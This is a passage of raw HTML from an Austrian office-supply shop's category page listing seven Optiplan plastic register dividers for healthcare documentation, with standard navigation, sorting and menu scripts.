href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/chipkarten-tafeln-u-vitrinen.html"><span>Chipkarten-Tafeln u. Vitrinen</span></a></li></ul></li><li class="nav-item level2 nav-1-3-23 last classic"><a href="https://www.madress.com/healthcare/beschilderung-und-planung/hinweisschilder-krankenbett.html"><span>Hinweisschilder Krankenbett</span></a></li></ul></li><li class="nav-item level1 nav-1-4 nav-item--only-subcategories parent"><div class="category-manufacturers"><img class="madress" src="https://www.madress.com/skin/frontend/ultimo/srg/images/logo-gmbh-big.png"></div><a href="https://www.madress.com/healthcare/formulare.html"><span>Formulare</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-4-24 first classic"><a href="https://www.madress.com/healthcare/formulare/standardformulare.html"><span>Standardformulare</span></a></li><li class="nav-item level2 nav-1-4-25 last classic"><a href="https://www.madress.com/healthcare/formulare/individuell.html"><span>Individuell</span></a></li></ul></li><li class="nav-item level1 nav-1-5 last nav-item--only-subcategories parent"><div class="category-manufacturers"><img src="/media/wysiwyg/madress/brands/jalema.jpg" alt="Jalema"><img src="/media/wysiwyg/madress/brands/zippel.jpg" alt="Zippel"></div><a href="https://www.madress.com/healthcare/registratursysteme.html"><span>Registratursysteme</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-5-26 first classic"><a href="https://www.madress.com/healthcare/registratursysteme/t-gleit-ambulanzmappen.html"><span>T-Gleit Ambulanzmappen</span></a></li><li class="nav-item level2 nav-1-5-27 classic"><a href="https://www.madress.com/healthcare/registratursysteme/hangeregistratur-vertikal.html"><span>Hängeregistratur vertikal</span></a></li><li class="nav-item level2 nav-1-5-28 classic"><a href="https://www.madress.com/healthcare/registratursysteme/signalisierung.html"><span>Signalisierung</span></a></li><li class="nav-item level2 nav-1-5-29 last classic"><a href="https://www.madress.com/healthcare/registratursysteme/zubehor.html"><span>Zubehör</span></a></li></ul></li></ul></div></div></div></li><li class="nav-item level0 nav-2 level-top last nav-item--parent mega nav-item--only-subcategories parent"><a href="https://www.madress.com/buroorganisation.html" class="level-top"><span>Büroorganisation</span><span class="caret"></span></a><span class="opener"></span><div class="nav-panel--dropdown nav-panel full-width"><div class="nav-panel-inner"><div class="nav-block--center grid12-12"><ul class="level0 nav-submenu nav-submenu--mega dd-itemgrid dd-itemgrid-4col"><li class="nav-item level1 nav-2-1 first nav-item--only-subcategories parent"><div class="category-manufacturers"><img src="/media/wysiwyg/madress/brands/bisley.jpg" alt="Bisley"></div><a href="https://www.madress.com/buroorganisation/stahlmobel.html"><span>Stahlmöbel</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-2-1-1 first classic"><a href="https://www.madress.com/buroorganisation/stahlmobel/hangeregistraturschranke.html"><span>Hängeregistraturschränke</span></a></li><li class="nav-item level2 nav-2-1-2 classic"><a href="https://www.madress.com/buroorganisation/stahlmobel/schubladenschranke.html"><span>Schubladenschränke</span></a></li><li class="nav-item level2 nav-2-1-3 classic"><a href="https://www.madress.com/buroorganisation/stahlmobel/karteischranke.html"><span>Karteischränke</span></a></li><li class="nav-item level2 nav-2-1-4 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.madress.com/buroorganisation/stahlmobel/vertikale-ablagesysteme.html"><span>Vertikale Ablagesysteme</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-1-4-1 first classic"><a href="https://www.madress.com/buroorganisation/stahlmobel/vertikale-ablagesysteme/flugelturenschranke.html"><span>Flügeltürenschränke</span></a></li><li class="nav-item level3 nav-2-1-4-2 classic"><a href="https://www.madress.com/buroorganisation/stahlmobel/vertikale-ablagesysteme/rolladenschranke.html"><span>Rolladenschränke</span></a></li><li class="nav-item level3 nav-2-1-4-3 last classic"><a href="https://www.madress.com/buroorganisation/stahlmobel/vertikale-ablagesysteme/buroregale.html"><span>Büroregale</span></a></li></ul></li><li class="nav-item level2 nav-2-1-5 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.madress.com/buroorganisation/stahlmobel/aufbewahrungssysteme.html"><span>Aufbewahrungssysteme</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-1-5-4 first classic"><a href="https://www.madress.com/buroorganisation/stahlmobel/aufbewahrungssysteme/schiebeturenschranke.html"><span>Schiebetürenschränke</span></a></li><li class="nav-item level3 nav-2-1-5-5 classic"><a href="https://www.madress.com/buroorganisation/stahlmobel/aufbewahrungssysteme/rolladen-u-flugelturenschranke.html"><span>Rolladen- u. Flügeltürenschränke</span></a></li><li class="nav-item level3 nav-2-1-5-6 classic"><a href="https://www.madress.com/buroorganisation/stahlmobel/aufbewahrungssysteme/schliessfachsystem.html"><span>Schließfachsystem</span></a></li><li class="nav-item level3 nav-2-1-5-7 last classic"><a href="https://www.madress.com/buroorganisation/stahlmobel/aufbewahrungssysteme/rollregale.html"><span>Rollregale</span></a></li></ul></li><li class="nav-item level2 nav-2-1-6 last classic"><a href="https://www.madress.com/buroorganisation/stahlmobel/containersysteme.html"><span>Containersysteme</span></a></li></ul></li><li class="nav-item level1 nav-2-2 nav-item--only-subcategories parent"><div class="category-manufacturers"><img src="/media/wysiwyg/madress/brands/ultradex.jpg" alt="Ultradex"></div><a href="https://www.madress.com/buroorganisation/planung-und-prasentation.html"><span>Planung und Präsentation</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-2-2-7 first classic"><a href="https://www.madress.com/buroorganisation/planung-und-prasentation/infotaschen.html"><span>Infotaschen</span></a></li><li class="nav-item level2 nav-2-2-8 classic"><a href="https://www.madress.com/buroorganisation/planung-und-prasentation/fototaschen.html"><span>Fototaschen</span></a></li><li class="nav-item level2 nav-2-2-9 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.madress.com/buroorganisation/planung-und-prasentation/planungstafeln.html"><span>Planungstafeln</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-2-9-8 first simple nav-item--only-subcategories parent"><a href="https://www.madress.com/buroorganisation/planung-und-prasentation/planungstafeln/planrecord-stecktafeln.html"><span>Planrecord-Stecktafeln</span><span class="caret"></span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel"><li class="nav-item level4 nav-2-2-9-8-1 first last classic"><a href="https://www.madress.com/buroorganisation/planung-und-prasentation/planungstafeln/planrecord-stecktafeln/zubehor.html"><span>Zubehör</span></a></li></ul></li><li class="nav-item level3 nav-2-2-9-9 simple nav-item--only-subcategories parent"><a href="https://www.madress.com/buroorganisation/planung-und-prasentation/planungstafeln/magnettafeln-mit-raster.html"><span>Magnettafeln mit Raster</span><span class="caret"></span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel"><li class="nav-item level4 nav-2-2-9-9-2 first last classic"><a href="https://www.madress.com/buroorganisation/planung-und-prasentation/planungstafeln/magnettafeln-mit-raster/zubehor.html"><span>Zubehör</span></a></li></ul></li><li class="nav-item level3 nav-2-2-9-10 classic"><a href="https://www.madress.com/buroorganisation/planung-und-prasentation/planungstafeln/chipkarten-tafeln-u-vitrinen.html"><span>Chipkarten-Tafeln u. Vitrinen</span></a></li><li class="nav-item level3 nav-2-2-9-11 last classic"><a href="https://www.madress.com/buroorganisation/planung-und-prasentation/planungstafeln/t-kartentafeln.html"><span>T-Kartentafeln</span></a></li></ul></li><li class="nav-item level2 nav-2-2-10 last classic"><a href="https://www.madress.com/buroorganisation/planung-und-prasentation/schreib-und-infotafeln.html"><span>Schreib- und Infotafeln</span></a></li></ul></li><li class="nav-item level1 nav-2-3 nav-item--only-subcategories parent"><div class="category-manufacturers"><img src="/media/wysiwyg/madress/brands/jalema.jpg" alt="Jalema"><img src="/media/wysiwyg/madress/brands/zippel.jpg" alt="Zippel"></div><a href="https://www.madress.com/buroorganisation/registratursysteme.html"><span>Registratursysteme</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-2-3-11 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.madress.com/buroorganisation/registratursysteme/t-gleitregistratur.html"><span>T-Gleitregistratur</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-3-11-12 first last classic"><a href="https://www.madress.com/buroorganisation/registratursysteme/t-gleitregistratur/zubehor.html"><span>Zubehör</span></a></li></ul></li><li class="nav-item level2 nav-2-3-12 classic"><a href="https://www.madress.com/buroorganisation/registratursysteme/hangeregistratur-vertikal.html"><span>Hängeregistratur vertikal</span></a></li><li class="nav-item level2 nav-2-3-13 classic"><a href="https://www.madress.com/buroorganisation/registratursysteme/kassettenregistratur.html"><span>Kassettenregistratur</span></a></li><li class="nav-item level2 nav-2-3-14 classic"><a href="https://www.madress.com/buroorganisation/registratursysteme/trennblatter.html"><span>Trennblätter</span></a></li><li class="nav-item level2 nav-2-3-15 classic"><a href="https://www.madress.com/buroorganisation/registratursysteme/schlauchheftmechanik.html"><span>Schlauchheftmechanik</span></a></li><li class="nav-item level2 nav-2-3-16 classic"><a href="https://www.madress.com/buroorganisation/registratursysteme/altablage-und-archivierung.html"><span>Altablage und Archivierung</span></a></li><li class="nav-item level2 nav-2-3-17 last classic"><a href="https://www.madress.com/buroorganisation/registratursysteme/zubehor.html"><span>Zubehör</span></a></li></ul></li><li class="nav-item level1 nav-2-4 last"><div class="category-manufacturers"><img class="madress" src="https://www.madress.com/skin/frontend/ultimo/srg/images/logo-gmbh-big.png"></div><a href="https://www.madress.com/buroorganisation/individuelle-registratur-und-ablagelosungen.html"><span>Individuelle Registratur- und Ablagelösungen</span></a></li></ul></div></div></div></li>                    
                                    
                                                <li class="nav-item level0 level-top left">
		<a class="level-top" href="https://www.madress.com/translation" title="Translation">
			<span>Translation</span>
		</a>
	</li>
	<li class="nav-item level0 level-top left">
		<a class="level-top" href="https://www.madress.com/service" title="Service">
			<span>Service</span>
		</a>
	</li>
	<li class="nav-item level0 level-top right">
		<a class="level-top" href="https://www.madress.com/kontakt" title="Kontakt">
			<span>Kontakt</span>
		</a>
	</li>
        <li class="nav-item level0 level-top right">
		<a class="level-top" href="https://www.madress.com/uber-uns" title="Über uns">
			<span>Über uns</span>
		</a>
	</li>                        
        </ul>
    </nav>

    <div class="nav-border-bottom"></div>

</div> <!-- end: navi-wrapper -->
<script type="text/javascript">
//<![CDATA[

    var topMenuContainer = jQuery('#mainmenu');
    var topMenuSettings = {
        mobileMenuThreshold: 960        , isVerticalLayout: false        
        , mode: 0                , initVerticalMenuCollapsed: true        , outermostContainer: 'window'        , fullWidthDdContainer: jQuery('.hp-blocks-holder')    };
    var theTopMenu = topMenuContainer.ultramegamenu(topMenuSettings).data("infortis-ultramegamenu");
    theTopMenu.enableDropdowns();

        
        jQuery(function($) {

            var itemsList = topMenuContainer.children('ul');

            // Non-clickable links
            itemsList.on('click', '.no-click', function(e) {
                e.preventDefault();
            });

        }); //end: on document ready

        jQuery(window).on("load", function() {

            var menubar = topMenuContainer;
            var isTouchDevice = ('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0);
            if (isTouchDevice)
            {
                menubar.on('click', 'a', function(e) {

                    var link = jQuery(this);
                    if (!menubar.hasClass('nav-mobile') && link.parent().hasClass('nav-item--parent'))
                    {
                        if (!link.hasClass('ready'))
                        {
                            e.preventDefault();
                            menubar.find('.ready').removeClass('ready');
                            link.parents('li').children('a').addClass('ready');
                        }
                    }

                }); //end: on click
            } //end: if isTouchDevice

        }); //end: on load

    
//]]>
</script>
</div>
        </div>
    </div>			
		</div> <!-- end: header-container3 -->
	</div> <!-- end: header-container2 -->
</div> <!-- end: header-container -->
<script type="text/javascript">
	//<![CDATA[

	var theHeaderContainer = jQuery('#header-container');

		
	var smartHeaderSettings = {
		cartBlockSelector: '#mini-cart'
		, dropdownBlockClass: 'dropdown'
	};
	theHeaderContainer.smartheader(smartHeaderSettings);

	
	jQuery(function ($) {

		
		//Skip Links
		var skipContents = $('.skip-content');
		var skipLinks = $('.skip-link:not(.skip-wishlist)');
		skipLinks.on('click', function (e) {
			e.preventDefault();

			var self = $(this);
			var target = self.attr('href');

			//Get target element
			var elem = $(target);

			//Check if stub is open
			var isSkipContentOpen = elem.hasClass('skip-active') ? 1 : 0;

			//Hide all stubs
			skipLinks.removeClass('skip-active');
			skipContents.removeClass('skip-active');

			//Toggle stubs
			if (isSkipContentOpen) {
				self.removeClass('skip-active');
			} else {
				self.addClass('skip-active');
				elem.addClass('skip-active');
			}
		});

		
		
		var stickyHeaderSettings = {
			stickyThreshold: 960			, cartBlockSelector: '#mini-cart'
		};
		theHeaderContainer.stickyheader(stickyHeaderSettings);

		
	}); //end: on document ready

	//]]>
</script>
<script type="text/javascript">
	//<![CDATA[

	//Expose the header container
	var jsHeaderContainerObject = document.getElementById("header-container");
	if (jsHeaderContainerObject.style.display == 'none') {
		jsHeaderContainerObject.style.display = "block";
		jsHeaderContainerObject.classList.add("js-shown"); ///
	}

	//]]>
</script>
        <div class="main-container col2-left-layout">
            <div class="main-top-container"></div>
            <div class="main container">
                <div class="inner-container">
                    <div class="breadcrumbs">
    <ul>
                                    <li class="home" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                    <a href="https://www.madress.com/" title="Zur Startseite" itemprop="url"><span itemprop="title">Startseite</span></a>
            
                                <span class="sep"></span>
                                
                </li>
                                    <li class="category75" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                    <a href="https://www.madress.com/healthcare.html" title="" itemprop="url"><span itemprop="title">Healthcare</span></a>
            
                                <span class="sep"></span>
                                
                </li>
                                    <li class="category108" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                    <a href="https://www.madress.com/healthcare/doku-systeme.html" title="" itemprop="url"><span itemprop="title">Doku-Systeme</span></a>
            
                                <span class="sep"></span>
                                
                </li>
                                    <li class="category118" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                    <a href="https://www.madress.com/healthcare/doku-systeme/register.html" title="" itemprop="url"><span itemprop="title">Register</span></a>
            
                                <span class="sep"></span>
                                
                </li>
                                    <li class="category119">
                    <span class="last-crumb">Kunststoffregister</span>
            
                                
                </li>
            </ul>
</div>
                    <div class="preface"></div>
                    <div id="page-columns" class="columns">
                        <div class="column-main">
                                                        <div class="page-title category-title">
        <h1>Kunststoffregister</h1>
</div>




    



<div class="category-products">
            <div class="toolbar">

		<div class="sorter">
	
		<p class="amount">
							<strong>7 Artikel</strong>
					</p>
		
		<div class="sort-by">
			<label>Sortieren nach</label>
			<select onchange="setLocation(this.value)">
							<option value="https://www.madress.com/healthcare/doku-systeme/register/kunststoffregister.html?dir=asc&amp;order=position" selected="selected">
					Reihenfolge				</option>
							<option value="https://www.madress.com/healthcare/doku-systeme/register/kunststoffregister.html?dir=asc&amp;order=name">
					Name				</option>
							<option value="https://www.madress.com/healthcare/doku-systeme/register/kunststoffregister.html?dir=asc&amp;order=material">
					Material				</option>
						</select>
							<a class="category-asc ic ic-arrow-down" href="https://www.madress.com/healthcare/doku-systeme/register/kunststoffregister.html?dir=desc&amp;order=position" title="In absteigender Reihenfolge"></a>
					</div>
		
		<div class="limiter">
			<label>Zeige</label>
			<select onchange="setLocation(this.value)">
							<option value="https://www.madress.com/healthcare/doku-systeme/register/kunststoffregister.html?limit=12">
					12				</option>
							<option value="https://www.madress.com/healthcare/doku-systeme/register/kunststoffregister.html?limit=24" selected="selected">
					24				</option>
							<option value="https://www.madress.com/healthcare/doku-systeme/register/kunststoffregister.html?limit=36">
					36				</option>
							<option value="https://www.madress.com/healthcare/doku-systeme/register/kunststoffregister.html?limit=48">
					48				</option>
						</select><span class="per-page"> pro Seite</span>
		</div>
		
				<p class="view-mode">
										<label>Darstellung als:</label>
								<span title="Gitter" class="grid ic ic-grid"></span><a href="https://www.madress.com/healthcare/doku-systeme/register/kunststoffregister.html?mode=list" title="Liste" class="list ic ic-list"></a>					</p>
				
	</div> <!-- end: sorter -->
		
			
</div>
    
    
        
    <ul class="products-grid category-products-grid itemgrid itemgrid-adaptive itemgrid-3col single-line-name centered hover-effect equal-height">
                                        <li class="item">

                <div class="product-image-wrapper" style="max-width:210px;">
                
                    <a href="https://www.madress.com/healthcare/doku-systeme/register/kunststoffregister/optiplan-kunststoffregister-5-teilig.html" title="Kunststoffregister 5-Teilig" class="product-image">
                        <img id="product-collection-image-154"
                            src="https://www.madress.com/media/catalog/product/cache/1/small_image/210x210/17f82f742ffe127f42dca9de82fb58b1/images/catalog/product/placeholder/small_image.jpg"
                            alt="Kunststoffregister 5-Teilig" />

                                                       
                        
                                            </a>
                
                                    
                </div> <!-- end: product-image-wrapper -->

                                    <h2 class="product-name"><a href="https://www.madress.com/healthcare/doku-systeme/register/kunststoffregister/optiplan-kunststoffregister-5-teilig.html" title="Kunststoffregister 5-Teilig">Kunststoffregister 5-Teilig</a></h2>
                
                                
                                
                
                
                <div class="actions clearer">

                    
                                                    <button type="button" title="Zur Anfrageliste" class="button btn-cart" onclick="setLocation('https://www.madress.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFkcmVzcy5jb20vaGVhbHRoY2FyZS9kb2t1LXN5c3RlbWUvcmVnaXN0ZXIva3Vuc3RzdG9mZnJlZ2lzdGVyLmh0bWw,/product/154/form_key/ngwDIg6vufLIXBW0/')"><span><span>Zur Anfrageliste</span></span></button>
                        
                                        
                                    </div> <!-- end: actions -->
            </li>
                                <li class="item">

                <div class="product-image-wrapper" style="max-width:210px;">
                
                    <a href="https://www.madress.com/healthcare/doku-systeme/register/kunststoffregister/optiplan-op-505-kunststoff-register-5-tlg.html" title="OP 505 Kunststoff-Register 5-tlg" class="product-image">
                        <img id="product-collection-image-157"
                            src="https://www.madress.com/media/catalog/product/cache/1/small_image/210x210/17f82f742ffe127f42dca9de82fb58b1/o/p/opreg505.jpg"
                            alt="OP 505 Kunststoff-Register 5-tlg" />

                                                       
                        
                                            </a>
                
                                    
                </div> <!-- end: product-image-wrapper -->

                                    <h2 class="product-name"><a href="https://www.madress.com/healthcare/doku-systeme/register/kunststoffregister/optiplan-op-505-kunststoff-register-5-tlg.html" title="OP 505 Kunststoff-Register 5-tlg">OP 505 Kunststoff-Register 5-tlg</a></h2>
                
                                
                                
                
                
                <div class="actions clearer">

                    
                                                    <button type="button" title="Zur Anfrageliste" class="button btn-cart" onclick="setLocation('https://www.madress.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFkcmVzcy5jb20vaGVhbHRoY2FyZS9kb2t1LXN5c3RlbWUvcmVnaXN0ZXIva3Vuc3RzdG9mZnJlZ2lzdGVyLmh0bWw,/product/157/form_key/ngwDIg6vufLIXBW0/')"><span><span>Zur Anfrageliste</span></span></button>
                        
                                        
                                    </div> <!-- end: actions -->
            </li>
                                <li class="item">

                <div class="product-image-wrapper" style="max-width:210px;">
                
                    <a href="https://www.madress.com/healthcare/doku-systeme/register/kunststoffregister/optiplan-op-507-kunststoff-register-7-tlg.html" title="OP 507  Kunststoff-Register 7-tlg" class="product-image">
                        <img id="product-collection-image-158"
                            src="https://www.madress.com/media/catalog/product/cache/1/small_image/210x210/17f82f742ffe127f42dca9de82fb58b1/o/p/opreg507.jpg"
                            alt="OP 507  Kunststoff-Register 7-tlg" />

                                                       
                        
                                            </a>
                
                                    
                </div> <!-- end: product-image-wrapper -->

                                    <h2 class="product-name"><a href="https://www.madress.com/healthcare/doku-systeme/register/kunststoffregister/optiplan-op-507-kunststoff-register-7-tlg.html" title="OP 507  Kunststoff-Register 7-tlg">OP 507  Kunststoff-Register 7-tlg</a></h2>
                
                                
                                
                
                
                <div class="actions clearer">

                    
                                                    <button type="button" title="Zur Anfrageliste" class="button btn-cart" onclick="setLocation('https://www.madress.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFkcmVzcy5jb20vaGVhbHRoY2FyZS9kb2t1LXN5c3RlbWUvcmVnaXN0ZXIva3Vuc3RzdG9mZnJlZ2lzdGVyLmh0bWw,/product/158/form_key/ngwDIg6vufLIXBW0/')"><span><span>Zur Anfrageliste</span></span></button>
                        
                                        
                                    </div> <!-- end: actions -->
            </li>
                                <li class="item">

                <div class="product-image-wrapper" style="max-width:210px;">
                
                    <a href="https://www.madress.com/healthcare/doku-systeme/register/kunststoffregister/optiplan-registerdeckblatt-bedruckt.html" title="Registerdeckblatt Bedruckt" class="product-image">
                        <img id="product-collection-image-159"
                            src="https://www.madress.com/media/catalog/product/cache/1/small_image/210x210/17f82f742ffe127f42dca9de82fb58b1/images/catalog/product/placeholder/small_image.jpg"
                            alt="Registerdeckblatt Bedruckt" />

                                                       
                        
                                            </a>
                
                                    
                </div> <!-- end: product-image-wrapper -->

                                    <h2 class="product-name"><a href="https://www.madress.com/healthcare/doku-systeme/register/kunststoffregister/optiplan-registerdeckblatt-bedruckt.html" title="Registerdeckblatt Bedruckt">Registerdeckblatt Bedruckt</a></h2>
                
                                
                                
                
                
                <div class="actions clearer">

                    
                                                    <button type="button" title="Zur Anfrageliste" class="button btn-cart" onclick="setLocation('https://www.madress.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFkcmVzcy5jb20vaGVhbHRoY2FyZS9kb2t1LXN5c3RlbWUvcmVnaXN0ZXIva3Vuc3RzdG9mZnJlZ2lzdGVyLmh0bWw,/product/159/form_key/ngwDIg6vufLIXBW0/')"><span><span>Zur Anfrageliste</span></span></button>
                        
                                        
                                    </div> <!-- end: actions -->
            </li>
                                <li class="item">

                <div class="product-image-wrapper" style="max-width:210px;">
                
                    <a href="https://www.madress.com/healthcare/doku-systeme/register/kunststoffregister/optiplan-op-510-kunststoff-register-10-tlg.html" title="OP 510  Kunststoff-Register 10-tlg" class="product-image">
                        <img id="product-collection-image-160"
                            src="https://www.madress.com/media/catalog/product/cache/1/small_image/210x210/17f82f742ffe127f42dca9de82fb58b1/o/p/opreg510.jpg"
                            alt="OP 510  Kunststoff-Register 10-tlg" />

                                                       
                        
                                            </a>
                
                                    
                </div> <!-- end: product-image-wrapper -->

                                    <h2 class="product-name"><a href="https://www.madress.com/healthcare/doku-systeme/register/kunststoffregister/optiplan-op-510-kunststoff-register-10-tlg.html" title="OP 510  Kunststoff-Register 10-tlg">OP 510  Kunststoff-Register 10-tlg</a></h2>
                
                                
                                
                
                
                <div class="actions clearer">

                    
                                                    <button type="button" title="Zur Anfrageliste" class="button btn-cart" onclick="setLocation('https://www.madress.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFkcmVzcy5jb20vaGVhbHRoY2FyZS9kb2t1LXN5c3RlbWUvcmVnaXN0ZXIva3Vuc3RzdG9mZnJlZ2lzdGVyLmh0bWw,/product/160/form_key/ngwDIg6vufLIXBW0/')"><span><span>Zur Anfrageliste</span></span></button>
                        
                                        
                                    </div> <!-- end: actions -->
            </li>
                                <li class="item">

                <div class="product-image-wrapper" style="max-width:210px;">
                
                    <a href="https://www.madress.com/healthcare/doku-systeme/register/kunststoffregister/optiplan-op-515-kunststoff-register-15-tlg.html" title="OP 515  Kunststoff-Register 15-tlg" class="product-image">
                        <img id="product-collection-image-161"
                            src="https://www.madress.com/media/catalog/product/cache/1/small_image/210x210/17f82f742ffe127f42dca9de82fb58b1/o/p/opreg515.jpg"
                            alt="OP 515  Kunststoff-Register 15-tlg" />

                                                       
                        
                                            </a>
                
                                    
                </div> <!-- end: product-image-wrapper -->

                                    <h2 class="product-name"><a href="https://www.madress.com/healthcare/doku-systeme/register/kunststoffregister/optiplan-op-515-kunststoff-register-15-tlg.html" title="OP 515  Kunststoff-Register 15-tlg">OP 515  Kunststoff-Register 15-tlg</a></h2>
                
                                
                                
                
                
                <div class="actions clearer">

                    
                                                    <button type="button" title="Zur Anfrageliste" class="button btn-cart" onclick="setLocation('https://www.madress.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFkcmVzcy5jb20vaGVhbHRoY2FyZS9kb2t1LXN5c3RlbWUvcmVnaXN0ZXIva3Vuc3RzdG9mZnJlZ2lzdGVyLmh0bWw,/product/161/form_key/ngwDIg6vufLIXBW0/')"><span><span>Zur Anfrageliste</span></span></button>
                        
                                        
                                    </div> <!-- end: actions -->
            </li>
                                <li class="item">

                <div class="product-image-wrapper" style="max-width:210px;">
                
                    <a href="https://www.madress.com/healthcare/doku-systeme/register/kunststoffregister/optiplan-op-606-kunststoff-register-6-tlg.html" title="OP 606  Kunststoff-Register 6-tlg " class="product-image">
                        <img id="product-collection-image-162"
                            src="https://www.madress.com/media/catalog/product/cache/1/small_image/210x210/17f82f742ffe127f42dca9de82fb58b1/images/catalog/product/placeholder/small_image.jpg"
                            alt="OP 606  Kunststoff-Register 6-tlg " />

                                                       
                        
                                            </a>
                
                                    
                </div> <!-- end: product-image-wrapper -->

                                    <h2 class="product-name"><a href="https://www.madress.com/healthcare/doku-systeme/register/kunststoffregister/optiplan-op-606-kunststoff-register-6-tlg.html" title="OP 606  Kunststoff-Register 6-tlg ">OP 606  Kunststoff-Register 6-tlg </a></h2>
                
                                
                                
                
                
                <div class="actions clearer">

                    
                                                    <button type="button" title="Zur Anfrageliste" class="button btn-cart" onclick="setLocation('https://www.madress.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFkcmVzcy5jb20vaGVhbHRoY2FyZS9kb2t1LXN5c3RlbWUvcmVnaXN0ZXIva3Vuc3RzdG9mZnJlZ2lzdGVyLmh0bWw,/product/162/form_key/ngwDIg6vufLIXBW0/')"><span><span>Zur Anfrageliste</span></span></button>
                        
                                        
                                    </div> <!-- end: actions -->
            </li>
            
    </ul>
    
            <div class="toolbar-bottom">
            <div class="toolbar">

		<div class="sorter">
	
		<p class="amount">
							<strong>7 Artikel</strong>
					</p>
		
		<div class="sort-by">
			<label>Sortieren nach</label>
			<select onchange="setLocation(this.value)">
							<option value="https://www.madress.com/healthcare/doku-systeme/register/kunststoffregister.html?dir=asc&amp;order=position" selected="selected">
					Reihenfolge				</option>
							<option value="https://www.madress.com/healthcare/doku-systeme/register/kunststoffregister.html?dir=asc&amp;order=name">
					Name				</option>
							<option value="https://www.madress.com/healthcare/doku-systeme/register/kunststoffregister.html?dir=asc&amp;order=material">
					Material				</option>
						</select>
							<a class="category-asc ic ic-arrow-down" href="https://www.madress.com/healthcare/doku-systeme/register/kunststoffregister.html?dir=desc&amp;order=position" title="In absteigender Reihenfolge"></a>
					</div>
		
		<div class="limiter">
			<label>Zeige</label>
			<select onchange="setLocation(this.value)">
							<option value="https://www.madress.com/healthcare/doku-systeme/register/kunststoffregister.html?limit=12">
					12				</option>
							<option value="https://www.madress.com/healthcare/doku-systeme/register/kunststoffregister.html?limit=24" selected="selected">
					24				</option>
							<option value="https://www.madress.com/healthcare/doku-systeme/register/kunststoffregister.html?limit=36">
					36				</option>
							<option value="https://www.madress.com/healthcare/doku-systeme/register/kunststoffregister.html?limit=48">
					48				</option>
						</select><span class="per-page"> pro Seite</span>
		</div>
		
				<p class="view-mode">
										<label>Darstellung als:</label>
								<span title="Gitter" class="grid ic ic-grid"></span><a href="https://www.madress.com/healthcare/doku-systeme/register/kunststoffregister.html?mode=list" title="Liste" class="list ic ic-list"></a>					</p>
				
	</div> <!-- end: sorter -->
		
			
</div>
        </div>
    </div>


                        </div>
                        <div class="col-left sidebar sidebar-main"><div id="layered-nav-marker"></div>
<div class="block block-layered-nav block-layered-nav--no-filters">
    <div class="block-title">
        <strong><span>Filtern nach</span></strong>
    </div>
    <div class="block-content toggle-content">
                                    <p class="block-subtitle block-subtitle--filter">Filter</p>
            <dl id="narrow-by-list">
                                                                    <dt>Hersteller</dt>
                    <dd>	<ol>
					<li>
									<a href="https://www.madress.com/healthcare/doku-systeme/register/kunststoffregister.html?manufacturer=5">
						Optiplan													<span class="count">(7)</span>
											</a>
							</li>
			</ol>
</dd>
                                                </dl>
            <script type="text/javascript">decorateDataList('narrow-by-list')</script>
            </div>
</div>
</div>
                    </div>
                    <div class="postscript"></div>
                </div>
            </div>
            <div class="main-bottom-container"></div>
        </div>
        <div class="footer-container">
<div class="footer-container2">
<div class="footer-container3">

	
	
		
		
	<div class="footer-primary-container section-container">
		<div class="footer-primary footer container">
			<div class="inner-container">

				
								<div class="clearer">
					<div class="grid12-12">  <div class="std"><div class="grid12-3">
	<div class="mobile-collapsible">
		<div class="block-content">
			<img src="https://www.madress.com/media/wysiwyg/srg/logo-gmbh-big.png" alt="Madress" style="padding-bottom:10px;" />
			<div class="feature first last">
				<p>Handels- und Dienstleistungsunternehmen</p>
			</div>
		</div>

	</div>
</div>

<div class="grid12-3">
		<div class="mobile-collapsible">
			<div class="block-content feature feature-icon-hover indent first">
                                <span class="ib ic ic-info ic-lg"></span>
				<ul class="bullet" style="margin-left: -10px">
					<li><a href="https://www.madress.com/agb">AGB Handel</a></li>
					<li><a href="https://www.madress.com/agb-uebersetzungen">AGB Übersetzungen</a></li>
					<li><a href="https://www.madress.com/datenschutzerklarung">Datenschutzerklärung</a></li>
					<li><a href="https://www.madress.com/uber-uns">Über Madress</a></li>
				</ul>

			</div>
		</div>
	</div>

<div class="grid12-3">
	<div class="mobile-collapsible">
		<div class="block-content">
			<div id="phone" class="feature feature-icon-hover indent first">
				<span class="ib ic ic-phone ic-lg"></span>
				<p class="no-margin ">Office: +43-1-5334791-0<br>Fax: +43-1-5334791-50</p>
			</div>
		</div>
	</div>
</div>


<div class="grid12-3">
	<div class="mobile-collapsible">
		<div class="block-content">
			<div class="feature first feature-icon-hover">
